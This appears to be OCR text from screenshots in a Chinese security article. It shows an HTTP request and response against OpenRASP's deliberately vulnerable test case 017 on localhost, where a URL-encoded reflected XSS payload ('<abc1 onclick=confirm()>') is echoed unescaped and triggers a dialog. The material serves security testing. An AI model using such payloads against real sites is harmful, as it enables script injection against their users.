 Request
Raw Params Headers Hex
GET
/vulns/017-xss.jsp?input=%3c%61%62%63%31%20%6f%6e%63%6c%69%63%6b%3d%63%6f%6e%66%69%72%6d%28%29%3e%63%6c%69%63%6b%2
0%68%65%72%65 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=0D7FC18950D94FB9BECAF53BA1562CF7; security_level=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
X-Request-ID: 8c875fe4d394454bb4649f76acd0c4e5
X-Protected-By: OpenRASP
Set-Cookie: JSESSIONID=87BA7D0546BCF9985A090846A1ACF0F0; Path=/vulns; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 192
Date: Sat, 17 Jul 2021 04:02:02 GMT
Connection: close
<html>
<head>
<meta charset="UTF-8"/>
<title>017 - 反射型XSS</title>
</head>
<body>
<h1>017 - 反射型XSS</h1>
<abc1 onclick=confirm()>click here
复制url到浏览器中访问
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
OpenRASP 官方测试用例集合 × 017 - 反射型XSS × 017 - 反射型XSS × +
localhost:8080/vulns/017-xss.jsp?input=<abc1 onclick%3dconfirm()>click here
7
017 - 反射型XSS
click here
localhost:8080
确定 取消
? < + > Type a s
安全客（www.anquanke.com）